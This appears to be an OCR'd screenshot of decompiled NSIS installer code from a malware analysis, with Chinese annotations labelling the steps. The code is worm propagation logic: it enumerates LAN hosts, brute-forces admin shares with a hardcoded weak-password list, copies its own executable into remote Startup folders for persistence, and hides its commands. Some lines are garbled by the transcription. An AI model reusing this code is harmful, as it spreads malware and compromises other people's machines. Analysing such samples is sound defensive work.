 221 label_131:
222 StrCpy $R1 "1 !l! administrator user admin
223 StrCpy $R2 "0 $\"$\" %u 1 123"
远程主机启动目录
224 StrCpy $R3 "$\"%c\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\!f!$\" $\"%c\Documents
and Settings\%u\Start Menu\Programs\Startup\!f!$\" $\"%c\%u\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\!f!$\""
225 StrCmp $9 1 0 label_139
226 StrCpy $3 $6 "" -1
227 StrCmp $3 1 0 label_138
228 ExecShell open $R6 "/c taskkill /f /im net.exe & tskill net.exe" SW_HIDE ; "open $R6"
229 label_138:
获取局域网主机信息
230 ExecShell open $R6 "/v:on /c (for /f $\"usebackq tokens=1,*$\" %i in (`net view^|find /i $\"\\$\"
^|^| arp -a^|find /i $\" 1$\"`) do set str_!random!=%i) & for /f $\"usebackq tokens=1* delims==$\" %j
in (`set str_`) do set s=%k& set s=!s:\\=!& set l=!s:-PC=!& set l=!l:-鲜=!& set f=$EXEFILE& if not $\"
!s!$\"==$\"%COMPUTERNAME%$\" (for /f $\"usebackq tokens=1,*$\" %j in (`net view \\!s!^|find /i $\"
$\"`) do echo f|xcopy /y /d $\"$EXEPATH$\" $\"\\!s!\%j\$EXEFILE$\") & net use * /delete /y & (for %u
密码爆破传播文件
in ($R1) do @for %p in ($R2) do ping -n 3 localhost & (for %c in (\\!s!\C$$ \\!s!\Users) do (if not
$\"%p%u$\"==$\"01$\" net use %c $\"%p$\" /user:$\"%u$\") && ((for %d in ($R3) do echo f|xcopy /y /d
$\"$EXEPATH$\" %d) & net use %c /delete /y & ping -n 20 localhost)))" SW_HIDE ; "open $R6"
231 label_139:
232 Goto label_37